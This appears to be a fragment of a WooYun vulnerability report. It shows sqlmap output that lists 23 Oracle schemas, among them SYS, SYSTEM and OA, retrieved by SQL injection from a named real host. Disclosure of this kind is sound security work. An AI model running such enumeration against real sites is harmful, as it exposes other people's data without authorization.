 [20:07:07] [INFO] retrieved: SCOTT
[20:07:08] [INFO] retrieved: SHEQUBAO
[20:07:09] [INFO] retrieved: SYS
[20:07:16] [INFO] retrieved: SYSTEM
[20:07:17] [INFO] retrieved: XDB
available databases [23]:
[*] ALLPROJ_SELECT
[*] APEX_030200
[*] CTXSYS
[*] EXFSYS
[*] GAJ
[*] GJB
[*] GJB_TEMP
[*] GJB_TEMP2
[*] GJB_V40
[*] GJB_V50
[*] HAOGJ_V60
[*] HAOGJ_V80
[*] JKJLB
[*] KXJT
[*] MDSYS
[*] OA
[*] OA_V20
[*] OLAPSYS
[*] SCOTT
[*] SHEQUBAO
[*] SYS
[*] SYSTEM
[*] XDB
[20:07:17] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\member.95081.com'
www.wooyun.org